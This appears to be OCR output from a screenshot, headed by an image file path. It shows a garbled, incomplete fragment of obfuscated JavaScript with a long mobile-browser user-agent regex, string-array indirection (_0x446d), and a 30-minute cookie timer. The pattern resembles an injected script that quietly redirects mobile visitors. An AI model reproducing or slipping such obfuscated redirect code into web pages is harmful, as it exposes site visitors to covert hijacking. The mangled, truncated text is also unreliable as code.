
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+